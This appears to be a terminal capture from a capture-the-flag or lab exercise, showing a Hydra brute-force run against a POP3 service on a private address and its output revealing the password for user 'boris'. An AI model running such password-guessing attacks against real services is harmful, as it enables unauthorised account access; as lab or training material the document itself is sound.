 $ hydra -l boris -P /data/src/wordlists/fasttrack.txt pop3://10.10.7.77:55007
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-06-24 17:14:58
[INFO] several providers have implemented cracking protection, check with a small wordlist first - and stay legal!
[DATA] max 16 tasks per 1 server, overall 16 tasks, 222 login tries (l:1/p:222), ~14 tries per task
[DATA] attacking pop3://10.10.7.77:55007/
[STATUS] 80.00 tries/min, 80 tries in 00:01h, 142 to do in 00:02h, 16 active
[STATUS] 64.00 tries/min, 128 tries in 00:02h, 94 to do in 00:02h, 16 active
[55007][pop3] host: 10.10.7.77   login: boris   password: secret1!
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-06-24 17:17:38